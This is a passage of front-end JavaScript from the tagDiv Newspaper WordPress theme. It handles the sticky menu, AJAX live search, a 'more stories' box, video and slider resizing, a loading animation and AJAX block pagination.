                    if (scrollTop > td_affix.scroll_window_scrollTop_last) {
                        scroll_direction = 'down';
                    } else {
                        scroll_direction = 'up';
                    }
                    //calculate the scroll delta
                    scrollDelta = Math.abs(scrollTop - td_affix.scroll_window_scrollTop_last);
                }

                td_affix.scroll_window_scrollTop_last = scrollTop;
            }
        }

        /*  ---------------------------------------------------------------------------- */



        //if the menu is in the affix state
        if (scrollTop > td_affix.top_offset || td_affix.is_top_menu === true) {

            //get the menu element
            var td_affix_menu_element = jQuery(td_affix.menu_selector);
            
            //turn affix on for it
            td_affix._affix_on(td_affix_menu_element);


            //if the menu is only with snap or we are on smart_snap_mobile + mobile, our job here in this function is done, return
            if (td_affix.tds_snap_menu == 'snap' || (td_affix.tds_snap_menu =='smart_snap_mobile' && td_detect.is_phone_screen === false)) {
                return;
            }

            /*    ---  end simple snap  ---  */


            /*  ----------------------------------------------------------------------------
                check scroll directions (we may also have scroll_direction = '', that's why we have to check for the specific state (up or down))
             */



            // boundary check - to not run the position on each scroll event
            if ((td_affix.menu_offset_max_hit === false && scroll_direction=='down') || (td_affix.menu_offset_min_hit === false && scroll_direction=='up')) {
                //request animation frame
                if (td_affix.is_requestAnimationFrame_running === false) {
                    window.requestAnimationFrame(function(){

                        var offset = 0;


                        if (scrollTop > 0) { // ios returns negative scrollTop values
                            if (scroll_direction == 'down') {

                                //compute the offset
                                offset = td_affix.menu_offset - scrollDelta;
                                if (offset < -80) {
                                    offset = -80;
                                }

                            } else if (scroll_direction == 'up') {
                                //compute the offset
                                offset = td_affix.menu_offset + scrollDelta;
                                if (offset > 0) {
                                    offset = 0;
                                }
                            }

                        }

                        //td_debug.log_live(scroll_direction + ' | scrollTop: ' + scrollTop + '  | offset: ' + offset);

                        td_affix.is_requestAnimationFrame_running = true;

                        //move the menu
                        td_util.td_move_y(td_affix_menu_element[0], offset);
                        //td_affix_menu_element.css({top: (offset) + 'px'});  //legacy menu move code

                        //check boundaries
                        if (offset == 0) {
                            td_affix.menu_offset_min_hit = true;
                        } else {
                            td_affix.menu_offset_min_hit = false;
                        }

                        if (offset == -80) {
                            td_affix.menu_offset_max_hit = true;
                            //also hide the menu when it's 100% out of view on ios - the safari header is transparent and we can see the menu
                            if(td_detect.is_ios === true) {
                                td_affix_menu_element.hide();
                            }
                        } else {
                            td_affix.menu_offset_max_hit = false;

                            if(td_detect.is_ios === true) { //ios safari fix
                                td_affix_menu_element.show();
                            }
                        }


                        td_affix.is_requestAnimationFrame_running = false;




                        td_affix.menu_offset = offset; //update the current offset of the menu


                    },td_affix_menu_element[0]);

                }
                //console.log(offset + ' ' + scroll_direction);

            } //end boundary check



        } else {
            td_affix._affix_off(jQuery(td_affix.menu_selector));
        }

    },


    /**
     * calculates the affix point (the distance from the top when affix should be enabled)
     * @see td_affix.init()
     * @see td_events
     */
    compute_top: function compute_top() {
        td_affix.top_offset = jQuery(td_affix.menu_wrap_selector).offset().top;

        //check to see if the menu is at the top of the screen
        if (td_affix.top_offset == 1) {
            //switch to affix - because the menu is at the top of the page
            //td_affix._affix_on(jQuery(td_affix.menu_selector));
            td_affix.is_top_menu = true;
        } else {
            //check to see the current top offset
            td_affix.is_top_menu = false;

        }
        td_affix.td_events_scroll(jQuery(window).scrollTop());

        //alert(td_affix.top_offset);
        //console.log('computed: ' + td_affix.top_offset);
    },



    /**
     * turns affix on for the menu element
     * @param td_affix_menu_element
     * @private
     */
    _affix_on: function _affix_on(td_affix_menu_element) {
        if (td_affix.is_menu_affix === false) {
            //make the menu fixed
            td_affix_menu_element.addClass('td-affix');

            //add body-td-affix class on body for header style 8 -> when scrolling down the window jumps 76px up when the menu is changing from header style 8 default to header style 8 affix
            jQuery('body').addClass('body-td-affix');

            td_affix.is_menu_affix = true;
        }
    },



    /**
     * Turns affix off for the menu element
     * @param td_affix_menu_element
     * @private
     */
    _affix_off: function _affix_off(td_affix_menu_element) {
        if (td_affix.is_menu_affix === true) {
            //make the menu normal
            jQuery(td_affix.menu_selector).removeClass('td-affix');

            //remove body-td-affix class on body for header style 8 -> when scrolling down the window jumps 76px up when the menu is changing from header style 8 default to header style 8 affix
            jQuery('body').removeClass('body-td-affix');

            td_affix.is_menu_affix = false;

            //move the menu to 0 (ios seems to skip animation frames)
            td_util.td_move_y(td_affix_menu_element[0], 0);

            if(td_detect.is_ios === true) {
                td_affix_menu_element.show();
            }

        }
    }



};



/*  ----------------------------------------------------------------------------
    Affix menu
 */
td_affix.init({
    menu_selector: '.td-menu-background',
    menu_wrap_selector: '.td-menu-placeholder',
    tds_snap_menu: td_util.get_backend_var('tds_snap_menu')
});




/*
    tagDiv - 2014 - Newspaper WordPress theme v4.0
    Our portfolio:  http://themeforest.net/user/tagDiv/portfolio

    Thanks for using our theme! :)
*/





var td_is_slide_moving = false; //disable touch when the touch sliders are moving




/*  ----------------------------------------------------------------------------
 Menu script
 */

jQuery('#td-top-menu .sf-menu').supersubs({
    minWidth:    10, // minimum width of sub-menus in em units
    maxWidth:    40, // maximum width of sub-menus in em units
    extraWidth:  1 // extra width can ensure lines don't sometimes turn over
});

if (td_detect.is_touch_device) {
    //touch
    jQuery('#td-top-menu .sf-menu').superfish({
        delay:300,
        speed:'fast',
        useClick:true
    });
} else {
    //not touch
    jQuery('#td-top-menu .sf-menu').superfish({
        delay:500,
        speed:200,
        useClick:false
    });
}

/*  ----------------------------------------------------------------------------
    On load
 */
jQuery().ready(function jQuery_ready() {



    //resize all the videos if we have them
    td_resize_videos();









    //put focus on search box in blog header
    jQuery('#search-button').click(function(){
        jQuery(this).delay(200).queue(function(){
            document.getElementById("td-header-search").focus();
            jQuery(this).dequeue();
        });
    });


    //retina images
    td_retina();

    //colorbox
    jQuery('.td-featured-img').colorbox({
        maxWidth:"95%",
        maxHeight:"95%",
        fixed:true
    });





    td_ajax_search();


    //srun the mobile menu on phones and on desktop (no ipad or big tablets with touch)
    if (td_detect.is_phone_screen || td_detect.is_touch_device === false) {
        //alert('mobile menu');
        //td_mobile_menu2();

        td_mobile_menu();
    }







    td_fake_clicks();







    //fake placeholder for ie
    jQuery('input, textarea').placeholder();



    //more stories box
    td_more_articles_box.init();



    if (td_detect.is_chrome === true || td_detect.is_ie10 || td_detect.is_ie11) {
        td_smooth_scroll();
    }


    setTimeout(function(){
        td_resize_page_sliders()
    }, 1500);

}); //end on load


/**
 * windlow.load
 */
jQuery(window).load(function() {
    td_resize_page_sliders();
});



/*  ----------------------------------------------------------------------------
 Scroll to top + animation stop
 */

var td_is_scrolling_animation = false;
var td_mouse_wheel_or_touch_moved = false; //we want to know if the user stopped the animation via touch or mouse move

//stop the animation on mouse wheel
jQuery(document).bind('mousewheel DOMMouseScroll MozMousePixelScroll', function(e){
    if (td_is_scrolling_animation === false) {
        return;
    } else {
        td_is_scrolling_animation = false;
        td_mouse_wheel_or_touch_moved = true;

        jQuery("html, body").stop();
    }
});

//stop the animation on touch
if (document.addEventListener){
    document.addEventListener('touchmove', function(e) {
        if (td_is_scrolling_animation === false) {
            return;
        } else {
            td_is_scrolling_animation = false;
            td_mouse_wheel_or_touch_moved = true;
            jQuery("html, body").stop();
        }
    }, false);
}

/**
 * called by td_events.js on scroll - back to top
 */
var td_scroll_to_top_is_visible = false;
function td_events_scroll_scroll_to_top(scrollTop) {
    if(td_is_scrolling_animation) {  //do not fire the event on animations
        return;
    }
    if (scrollTop > 400) {
        if (td_scroll_to_top_is_visible === false) { //only add class if needed
            td_scroll_to_top_is_visible = true;
            jQuery('.td-scroll-up').addClass('td-scroll-up-visible');
        }
    } else {
        if (td_scroll_to_top_is_visible === true) { //only add class if needed
            td_scroll_to_top_is_visible = false;
            jQuery('.td-scroll-up').removeClass('td-scroll-up-visible');
        }
    }
}


jQuery('.td-scroll-up').click(function(){
    if(td_is_scrolling_animation) { //double check - because when we remove the class, the button is still visible for a while
        return;
    }

    //hide the button
    td_scroll_to_top_is_visible = false;
    jQuery('.td-scroll-up').removeClass('td-scroll-up-visible');

    //hide more articles box
    td_more_articles_box.is_box_visible = false;
    jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');

    //scroll to top
    td_util.scroll_to_position(0, 1200);

    return false;
});


/**
 * More stories box
 */
var td_more_articles_box = {
    is_box_visible:false,
    cookie:'',
    distance_from_top:400,

    init: function init() {


        //read the cookie
        td_more_articles_box.cookie = td_read_site_cookie('td-cookie-more-articles');


        //setting distance from the top
        if(!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top)) && isFinite(tds_more_articles_on_post_pages_distance_from_top) && parseInt(tds_more_articles_on_post_pages_distance_from_top) > 0){
            td_more_articles_box.distance_from_top = parseInt(tds_more_articles_on_post_pages_distance_from_top);
        } else {
            td_more_articles_box.distance_from_top = 400;
        }

        //adding event to hide the box
        jQuery('.td-close-more-articles-box').click(function(){

            //hiding the box
            jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');
            jQuery('.td-more-articles-box').hide();

            //cookie life
            if(!isNaN(parseInt(tds_more_articles_on_post_time_to_wait)) && isFinite(tds_more_articles_on_post_time_to_wait)){
                //setting cookie
                td_create_cookie('td-cookie-more-articles', 'hide-more-articles-box', parseInt(tds_more_articles_on_post_time_to_wait));
            }
        });
    },

    /**
     * called by td_events.js on scroll
     */
    td_events_scroll: function td_events_scroll(scrollTop) {

        if(td_is_scrolling_animation) { //do not fire the event on animations
            return;
        }

        //check to see if it's enable form panel and also from cookie
        if(td_util.get_backend_var('tds_more_articles_on_post_enable') == "show" && td_more_articles_box.cookie != 'hide-more-articles-box') {

            if (scrollTop > td_more_articles_box.distance_from_top ) {
                if (td_more_articles_box.is_box_visible === false) {
                    jQuery('.td-more-articles-box').addClass('td-front-end-display-block');
                    td_more_articles_box.is_box_visible = true;
                }
            } else {
                if (td_more_articles_box.is_box_visible === true) {
                    jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');
                    td_more_articles_box.is_box_visible = false;
                }
            }
        }
    }
};



//click on a div -> go to a url
function td_fake_clicks() {
    jQuery('.td-fake-click').click(function(){
        window.location = jQuery(this).data("fake-click");
    });
}




var td_resize_timer_id;
jQuery(window).resize(function() {
    clearTimeout(td_resize_timer_id);
    td_resize_timer_id = setTimeout(td_done_resizing, 500);

});

function td_done_resizing(){
    td_resize_videos();
}



/*  ----------------------------------------------------------------------------
    Resize the videos
 */
function td_resize_videos() {
    //youtube in content
    jQuery(document).find('iframe[src*="youtube.com"]').each(function() {

        if(jQuery(this).parent().hasClass("td_wrapper_playlist_player_youtube")) {
            //do nothing for playlist player youtube
        } else {
            var td_video = jQuery(this);
            td_video.attr('width', '100%');
            var td_video_width = td_video.width();
            td_video.css('height', td_video_width * 0.6, 'important');
        }
    });


    //vimeo in content
    jQuery(document).find('iframe[src*="vimeo.com"]').each(function() {

        if(jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo")) {
            //do nothing for playlist player vimeo
        } else {
            var td_video = jQuery(this);
            td_video.attr('width', '100%');
            var td_video_width = td_video.width();
            td_video.css('height', td_video_width * 0.6, 'important');
        }
    })


    //daily motion in content
    jQuery(document).find('iframe[src*="dailymotion.com"]').each(function() {
        var td_video = jQuery(this);
        td_video.attr('width', '100%');
        var td_video_width = td_video.width();
        td_video.css('height', td_video_width * 0.6, 'important');
    })


    jQuery(document).find(".wp-video-shortcode").each(function() {
        var td_video = jQuery(this);

        var td_video_width = td_video.width() + 3;
        jQuery(this).parent().css('height', td_video_width * 0.56, 'important');
        //td_video.css('height', td_video_width * 0.6, 'important')
        td_video.css('width', '100%', 'important');
        td_video.css('height', '100%', 'important');
    })
}




/*  ----------------------------------------------------------------------------
    Ajax search
 */
var td_aj_search_cur_sel = 0;
var td_aj_search_results = 0;
var td_aj_first_down_up = true;
function td_ajax_search() {




    jQuery('#td-header-search').keydown(function(event) {

        //console.log(event.keyCode);


        if ((event.which && event.which == 39) || (event.keyCode && event.keyCode == 39) || (event.which && event.which == 37) || (event.keyCode && event.keyCode == 37)) {
            //do nothing on left and right arrows
            td_aj_search_input_focus();
            return;
        }

        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {

            //redirectSearch('q');
            var td_aj_cur_element = jQuery('.td-aj-cur-element');
            if (td_aj_cur_element.length > 0) {
                //alert('ra');
                var td_go_to_url = td_aj_cur_element.find('.entry-title a').attr('href');
                window.location = td_go_to_url;
            } else {
                jQuery(this).parent().parent().submit();
            }

            return false; //redirect for search on enter
        } else {

            if ((event.which && event.which == 40) || (event.keyCode && event.keyCode == 40)) {
                // down
                td_aj_search_move_prompt_down();
                return false; //disable the envent

            } else if((event.which && event.which == 38) || (event.keyCode && event.keyCode == 38)) {
                //up
                td_aj_search_move_prompt_up();
                return false; //disable the envent
            } else {

                //for backspace we have to check if the search query is empty and if so, clear the list
                if ((event.which && event.which == 8) || (event.keyCode && event.keyCode == 8)) {
                    //if we have just one character left, that means it will be deleted now and we also have to clear the search results list
                    var search_query = jQuery(this).val();
                    if (search_query.length == 1) {
                        jQuery('#td-aj-search').empty();
                    }

                }

                //various keys
                td_aj_search_input_focus();
                setTimeout("td_ajax_search_do_request()",100);
            }
            return true;
        }

    });



}

//moves the select up
function td_aj_search_move_prompt_up() {


    if (td_aj_first_down_up === true) {
        td_aj_first_down_up = false;
        if (td_aj_search_cur_sel === 0) {
            td_aj_search_cur_sel = td_aj_search_results - 1;
        } else {
            td_aj_search_cur_sel--;
        }
    } else {
        if (td_aj_search_cur_sel === 0) {
            td_aj_search_cur_sel = td_aj_search_results;
        } else {
            td_aj_search_cur_sel--;
        }
    }


    jQuery('.td_mod_aj_search').removeClass('td-aj-cur-element');



    if (td_aj_search_cur_sel  > td_aj_search_results -1) {
        //the input is selected
        jQuery('.td-search-form').fadeTo(100, 1);
    } else {
        td_aj_search_input_remove_focus();
        jQuery('.td_mod_aj_search').eq(td_aj_search_cur_sel).addClass('td-aj-cur-element');
    }



}

//moves the select prompt down
function td_aj_search_move_prompt_down() {

    if (td_aj_first_down_up === true) {
        td_aj_first_down_up = false;
    } else {
        if (td_aj_search_cur_sel === td_aj_search_results) {
            td_aj_search_cur_sel = 0;
        } else {
            td_aj_search_cur_sel++;
        }
    }


    jQuery('.td_mod_aj_search').removeClass('td-aj-cur-element');

    if (td_aj_search_cur_sel > td_aj_search_results - 1 ) {
        //the input is selected
        jQuery('.td-search-form').fadeTo(100, 1);
    } else {
        td_aj_search_input_remove_focus();
        jQuery('.td_mod_aj_search').eq(td_aj_search_cur_sel).addClass('td-aj-cur-element');
    }


}


// puts the focus on the input box
function td_aj_search_input_focus() {
    td_aj_search_cur_sel = 0;
    td_aj_first_down_up = true;
    jQuery('.td-search-form').fadeTo(100, 1);
    jQuery('.td_mod_aj_search').removeClass('td-aj-cur-element');
}

//removes the focus from the input box
function td_aj_search_input_remove_focus() {
    if (td_aj_search_results !== 0) {
        jQuery('.td-search-form').css('opacity', 0.5);
    }
}

//makes an ajax request
function td_ajax_search_do_request() {

    if (jQuery('#td-header-search').val() == '') {
        td_aj_search_input_focus();
        return;
    }


    var search_query = jQuery('#td-header-search').val();


    //do we have a cache hit
    if (td_local_cache.exist(search_query)) {
        td_ajax_search_process_request(td_local_cache.get(search_query));
        return; //cache HIT
    }


    //fk no cache hit - do the real request



    jQuery.ajax({
        type: 'POST',
        url: td_ajax_url,
        data: {
            action: 'td_ajax_search',
            td_string: search_query
        },
        success: function(data, textStatus, XMLHttpRequest){
            td_local_cache.set(search_query, data);
            td_ajax_search_process_request(data);
        },
        error: function(MLHttpRequest, textStatus, errorThrown){
            //console.log(errorThrown);
        }
    });
}

function td_ajax_search_process_request(data) {
    var current_query = jQuery('#td-header-search').val();

    //the search is empty - drop results
    if (current_query == '') {
        jQuery('#td-aj-search').empty();
        return;
    }

    var td_data_object = jQuery.parseJSON(data); //get the data object
    //drop the result - it's from a old query
    if (td_data_object.td_search_query !== current_query) {
        return;
    }

    //reset the current selection and total posts
    td_aj_search_cur_sel = 0;
    td_aj_search_results = td_data_object.td_total_in_list;
    td_aj_first_down_up = true;


    //update the query
    jQuery('#td-aj-search').html(td_data_object.td_data);

    /*
     td_data_object.td_data
     td_data_object.td_total_results
     td_data_object.td_total_in_list
     */
}




/*  ----------------------------------------------------------------------------
    Slider callbacks
 */
function slideStartedMoving(args) {
    td_is_slide_moving = true; //used on touch screens + mobile menu 2
}

function slideContentComplete(args) {
    td_is_slide_moving = false;
    if(!args.slideChanged) return false;
    jQuery(args.currentSlideObject).parent().find('.slide-info-wrap').removeClass('slide-wrap-active');
    jQuery(args.currentSlideObject).children('.slide-info-wrap').addClass('slide-wrap-active');
}

function slideContentLoaded(args) {
    if(!args.slideChanged) return false;
   // console.log('loaded');
    jQuery(args.currentSlideObject).parent().find('.slide-info-wrap').removeClass('slide-wrap-active');
    jQuery(args.currentSlideObject).children('.slide-info-wrap').addClass('slide-wrap-active');
}




/*  ----------------------------------------------------------------------------
    Add retina support
 */

function td_retina() {
    if (window.devicePixelRatio > 1) {
        jQuery('.td-retina').each(function(i) {
            var lowres = jQuery(this).attr('src');
            var highres = lowres.replace(".png", "@2x.png");
            highres = highres.replace(".jpg", "@2x.jpg");
            jQuery(this).attr('src', highres);

        });


        //custom logo support
        jQuery('.td-retina-data').each(function(i) {
            jQuery(this).attr('src', jQuery(this).data('retina'));
            //fix logo aligment on retina devices
            jQuery(this).addClass('td-retina-version');
        });

    }
}

/*
jQuery('body').click(function(e){
    if(! jQuery(e.target).hasClass('custom-background')){
        alert('clicked on something that has not the class theDIV');
    }

});*/

//click only on BACKGROUND, for devices that don't have touch (ex: phone, tablets)
if(!td_detect.is_touch_device && td_ad_background_click_link != '') {

    //var ev = ev || window.event;
    //var target = ev.target || ev.srcElement;
    jQuery('body').click(function(event) {

        //getting the target element that the user clicks - for W3C and MSIE
        var target = (event.target) ? event.target : event.srcElement;

        //only if the background has background image
        if(jQuery('body').hasClass('td-boxed-layout')) {
            if(target.id == 'inner-wrap' || target.className == 'td-header-menu-wrap' || target.className == 'td-header-bg' || target.className == 'td-menu-background affix-top') {

                //open the link ad page
                if(td_ad_background_click_target == '_blank') {
                    //open in a new window
                    window.open(td_ad_background_click_link)
                } else {
                    //open in the same window
                    location.href = td_ad_background_click_link;
                }
            }
        }

        //e.stopPropagation();
        //stopBubble(event);
    });
}


function stopBubble(e){
    if(e && e.stopPropagation) {
        e.stopPropagation();
    } else {
        window.event.cancelBubble=true;
    }
}



/**
 * reading cookies
 * @param name
 * @returns {*}
 */
function td_read_site_cookie(name) {
    var nameEQ = escape(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return unescape(c.substring(nameEQ.length, c.length));
    }
    return null;
}


/**
 *
 * @param td_time_cookie_array
 *
 * @param[0]: name of the cookie
 * @param[1]: value of the cookie
 * @param[2]: expiration time
 */
function td_set_cookies_life(td_time_cookie_array) {
    var expiry = new Date();
    expiry.setTime(expiry.getTime() + td_time_cookie_array[2]);

    // Date()'s toGMTSting() method will format the date correctly for a cookie
    document.cookie = td_time_cookie_array[0] + "=" + td_time_cookie_array[1] + "; expires=" + expiry.toGMTString() + "; path=/";
}



//get page width
function td_get_page_width() {
    var x = 0;

    if (self.innerHeight)     {
        x = self.innerWidth;

    } else if (document.documentElement && document.documentElement.clientHeight) {
        x = document.documentElement.clientWidth;

    } else if (document.body) {
        x = document.body.clientWidth;
    }

    return x;
}



//function to resize the height of the slide
function td_resize_slide(args) {
    if(td_get_page_width() < 768) {
        var slide_displayd = args.currentSlideNumber;


        //console.log(args.sliderObject[0]);
        //console.log(args.data.obj[0]);

        var current_slider = jQuery(args.data.obj[0]).attr("id");

        if(td_detect.is_ie8 === false) {
            jQuery("#" + current_slider).css("overflow", "none");
            jQuery("#" + current_slider + " .item").css("overflow", "visible");
        }



        var setHeight = 0;
        setHeight = jQuery("#" + current_slider + "_item_" + slide_displayd).outerHeight(true);


        jQuery("#" + current_slider + ", #" + current_slider + " .slider").css({
            height: setHeight
        });
    }
}


//function to resize the height of the slide with jQuery.each() function
function td_resize_page_sliders() {
    jQuery(document).find('.iosSlider.td_block_big_grid').each(function() {
        var current_slider = jQuery(this).attr("id");

        if(!td_detect.is_ie8) {
            jQuery("#" + current_slider).css("overflow", "none");
            jQuery("#" + current_slider + " .item").css("overflow", "visible");
        }

        var setHeight = 0;
        setHeight = jQuery("#" + current_slider + "_item_1").outerHeight(true);

        jQuery("#" + current_slider + ", #" + current_slider + " .slider").css({
            height: setHeight
        });
    });
}



//handles mobile menu
function td_mobile_menu() {
    jQuery('.td-mobile-close a, #td-top-mobile-toggle a').click(function(){
        if(jQuery('body').hasClass('td-menu-mob-open-menu')) {
            jQuery('body').removeClass('td-menu-mob-open-menu');
        } else {
            jQuery('body').addClass('td-menu-mob-open-menu');
        }
    });
}

var td_loading_box = {

    //array_colors: ['#ffffff', '#fafafa', '#ececec', '#dddddd', '#bfbfbf', '#9a9a9a', '#7e7e7e', '#636363'],//whiter -> darker

    array_colors_temp: ['rgba(99, 99, 99, 0)', 'rgba(99, 99, 99, 0.05)', 'rgba(99, 99, 99, 0.08)', 'rgba(99, 99, 99, 0.2)', 'rgba(99, 99, 99, 0.3)', 'rgba(99, 99, 99, 0.5)', 'rgba(99, 99, 99, 0.6)', 'rgba(99, 99, 99, 1)'],//whiter -> darker

    array_colors: [],

    status_animation: 'stop',

    //stop loading box
    stop : function stop () {
        td_loading_box.status_animation = 'stop';
        //jQuery('.td-loader-gif').html("");
    },


    //init loading box
    init : function init (color) {

        var td_color_reg_exp = /^#[a-zA-Z0-9]{3,6}$/;
        if(color && td_color_reg_exp.test(color)) {

            var col_rgba = td_loading_box.hexToRgb(color);

            var rgba_string = "rgba(" + col_rgba.r + ", " + col_rgba.g + ", " + col_rgba.b + ", ";

            td_loading_box.array_colors[7] = rgba_string + " 1)";
            td_loading_box.array_colors[6] = rgba_string + " 0.6)";
            td_loading_box.array_colors[5] = rgba_string + " 0.5)";
            td_loading_box.array_colors[4] = rgba_string + " 0.3)";
            td_loading_box.array_colors[3] = rgba_string + " 0.2)";
            td_loading_box.array_colors[2] = rgba_string + " 0.08)";
            td_loading_box.array_colors[1] = rgba_string + " 0.05)";
            td_loading_box.array_colors[0] = rgba_string + " 0)";

        } else {
            //default array
            td_loading_box.array_colors = td_loading_box.array_colors_temp.slice(0);

        }

        if(td_loading_box.status_animation == 'stop') {
            td_loading_box.status_animation = 'display';
            this.render();
        }
    },


    //create the animation
    render: function render (color) {

        //call the animation_display function
        td_loading_box.animation_display('<div class="td-lb-box td-lb-box-1" style="background-color:' + td_loading_box.array_colors[0] + '"></div><div class="td-lb-box td-lb-box-2" style="background-color:' + td_loading_box.array_colors[1] + '"></div><div class="td-lb-box td-lb-box-3" style="background-color:' + td_loading_box.array_colors[2] + '"></div><div class="td-lb-box td-lb-box-4" style="background-color:' + td_loading_box.array_colors[3] + '"></div><div class="td-lb-box td-lb-box-5" style="background-color:' + td_loading_box.array_colors[4] + '"></div><div class="td-lb-box td-lb-box-6" style="background-color:' + td_loading_box.array_colors[5] + '"></div><div class="td-lb-box td-lb-box-7" style="background-color:' + td_loading_box.array_colors[6] + '"></div><div class="td-lb-box td-lb-box-8" style="background-color:' + td_loading_box.array_colors[7] + '"></div>');

        //direction right
        var temp_color_array = [td_loading_box.array_colors[0], td_loading_box.array_colors[1], td_loading_box.array_colors[2], td_loading_box.array_colors[3], td_loading_box.array_colors[4], td_loading_box.array_colors[5], td_loading_box.array_colors[6], td_loading_box.array_colors[7]];

        td_loading_box.array_colors[0] = temp_color_array[7];
        td_loading_box.array_colors[1] = temp_color_array[0];
        td_loading_box.array_colors[2] = temp_color_array[1];
        td_loading_box.array_colors[3] = temp_color_array[2];
        td_loading_box.array_colors[4] = temp_color_array[3];
        td_loading_box.array_colors[5] = temp_color_array[4];
        td_loading_box.array_colors[6] = temp_color_array[5];
        td_loading_box.array_colors[7] = temp_color_array[6];

        if(td_loading_box.status_animation == 'display') {


            setTimeout(td_loading_box.render, 40);
        } else {
            td_loading_box.animation_display('');
        }
    },


    //display the animation
    animation_display: function animation_display (animation_str) {
        jQuery('.td-loader-gif').html(animation_str);
    },


    //converts hex to rgba
    hexToRgb: function hexToRgb(hex) {
        var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);

        return result ? {
            r: parseInt(result[1], 16),
            g: parseInt(result[2], 16),
            b: parseInt(result[3], 16)
        } : null;
    }
}//td_loading_box.init();//td_loading_box.stop();

"use strict";

/* ----------------------------------------------------------------------------
 blocks.js
 --------------------------------------------------------------------------- */



/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {
    td_on_ready_ajax_blocks();
});





function td_on_ready_ajax_blocks() {


    /*  ----------------------------------------------------------------------------
     AJAX pagination next
     */
    jQuery(".td-ajax-next-page").click(function(event){
        event.preventDefault();

        var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

        if(jQuery(this).hasClass('ajax-page-disabled') || current_block_obj.is_ajax_running === true) {
            return;
        }

        current_block_obj.is_ajax_running = true; // ajax is running and we're wayting for a reply from server

        current_block_obj.td_current_page++;
        td_ajax_do_block_request(current_block_obj, 'next');
    });


    /*  ----------------------------------------------------------------------------
     AJAX pagination prev
     */
    jQuery(".td_ajax-prev-page").click(function(event){
        event.preventDefault();

        var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

        if(jQuery(this).hasClass('ajax-page-disabled') || current_block_obj.is_ajax_running === true) {
            return;
        }

        current_block_obj.is_ajax_running = true; // ajax is running and we're wayting for a reply from server

        current_block_obj.td_current_page--;
        td_ajax_do_block_request(current_block_obj, 'back');
    });


    /*  ----------------------------------------------------------------------------
     AJAX pagination load more
     */
    jQuery(".td_ajax_load_more").click(function(event){
        event.preventDefault();
        if(jQuery(this).hasClass('ajax-page-disabled')) {
            return;
        }

        var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

        current_block_obj.td_current_page++;
        td_ajax_do_block_request(current_block_obj, 'load_more');
    });


    /*  ----------------------------------------------------------------------------
     AJAX pagination infinite load
     */
    /*
    jQuery('.td_ajax_infinite').waypoint(function(direction) {
        if (direction === 'down') {
            //console.log('loading');
            var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

            current_block_obj.td_current_page++;
            td_ajax_do_block_request(current_block_obj, 'infinite_load');
        }

    }, { offset: '110%' });

    */



    /*  ----------------------------------------------------------------------------
     AJAX sub cat filter
     */
    jQuery(".ajax-sub-cat").click(function(event){ //click on an ajax category filter
        event.preventDefault();


        //get the current block id
        var current_block_id = jQuery(this).data('td_block_id');


        //destroy any iossliders to avoid bugs
        jQuery('#' + current_block_id).find('.iosSlider').iosSlider('destroy');

        //get current block
        var current_block_obj = td_getBlockObjById(current_block_id);

        //change cur cat
        current_block_obj.td_cur_cat = jQuery(this).data('cat_id');

        current_block_obj.td_current_page = 1;


        //console.log(current_block_obj);

        //do request
        td_ajax_do_block_request(current_block_obj, 'pull_down');
    });




    /*  ----------------------------------------------------------------------------
     AJAX MEGA MENU
     */



    var td_mega_menu_last_link = '';

    //it used to hook the mega menu categories
    function td_ajax_sub_cat_mega_run(event) {

        if (td_mega_menu_last_link != jQuery(this).attr('href')) {
            event.preventDefault();
            td_mega_menu_last_link = jQuery(this).attr('href');
        } else {
            td_mega_menu_last_link = '';
        }


        //get the current block id
        var current_block_id = jQuery(this).data('td_block_id');

        //get current block
        var current_block_obj = td_getBlockObjById(current_block_id);


        //change cur cat
        current_block_obj.td_cur_cat = jQuery(this).data('cat_id');

        current_block_obj.td_current_page = 1;

        //do request - no append, no animation
        td_ajax_do_block_request(current_block_obj, 'pull_down');
    }

    //on touch devices use click
    if (td_detect.is_touch_device) {
        jQuery(".ajax-sub-cat-mega").click(td_ajax_sub_cat_mega_run);
    } else {
        jQuery(".ajax-sub-cat-mega").hover(td_ajax_sub_cat_mega_run, function (event) {} );
    }


} // end td_on_ready_ajax_blocks()



/**
 * makes a ajax block request
 * @param current_block_obj
 * @param td_user_action - append the return content?
 * @returns {string}
 */
function td_ajax_do_block_request(current_block_obj, td_user_action) {

    //console.log(current_block_obj);

    //search the cache
    var current_block_obj_signature = JSON.stringify(current_block_obj);
    if (td_local_cache.exist(current_block_obj_signature)) {
        //do the animation with cache hit = true
        td_block_ajax_loading_start(current_block_obj, true, td_user_action);
        td_ajax_block_process_response(td_local_cache.get(current_block_obj_signature), td_user_action);
        return 'cache_hit'; //cache HIT
    }


    //cache miss - we make a full request! - cache hit - false
    td_block_ajax_loading_start(current_block_obj, false, td_user_action);


    var request_data = {
        action: 'td_ajax_block',
        td_atts: current_block_obj.atts,
        td_cur_cat:current_block_obj.td_cur_cat,
        td_block_id:current_block_obj.id,
        td_column_number:current_block_obj.td_column_number,
        td_current_page:current_block_obj.td_current_page,
        block_type:current_block_obj.block_type,
        td_user_action:current_block_obj.td_user_action
    };

    //console.log(request_data);

    jQuery.ajax({
        type: 'POST',
        url: td_ajax_url,
        cache:true,
        data: request_data,
        success: function(data, textStatus, XMLHttpRequest){
            td_local_cache.set(current_block_obj_signature, data);
            td_ajax_block_process_response(data, td_user_action);
        },
        error: function(MLHttpRequest, textStatus, errorThrown){
            //console.log(errorThrown);
        }
    });
}


/**
 * process the response from the ajax query (it also processes the responses stored in the cache)
 * @param data
 * @param td_user_action
 */
function td_ajax_block_process_response(data, td_user_action) {

    //read the server response
    var td_reply_obj = jQuery.parseJSON(data); //get the data object


    //console.log(td_reply_obj);
    /*
     td_data_object.td_block_id
     td_data_object.td_data
     td_data_object.td_cur_cat
     */

